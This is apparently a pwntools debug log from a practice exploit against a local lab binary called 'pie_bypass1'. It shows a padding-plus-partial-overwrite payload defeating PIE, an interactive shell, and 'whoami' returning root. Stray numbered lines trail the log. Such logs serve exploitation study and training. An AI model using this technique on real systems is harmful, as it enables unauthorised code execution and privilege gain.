 [+] Starting local process './pie_bypass1' argv=[b'./pie_bypass1'] : pid 10165
[*] -> 21
[DEBUG] Received 0x11 bytes:
    b'Leave a message!\n'
[DEBUG] Sent 0x1e bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  f0 f6  │aaaa│aaaa│aaaa│··│
    0000001e
ls
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x20 bytes:
    b'log.py\tpie_bypass1  pie_exp1.py\n'
log.py  pie_bypass1  pie_exp1.py
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
5
whi
6
7
8
9
10
11
12
13
14
15
16
17
18
19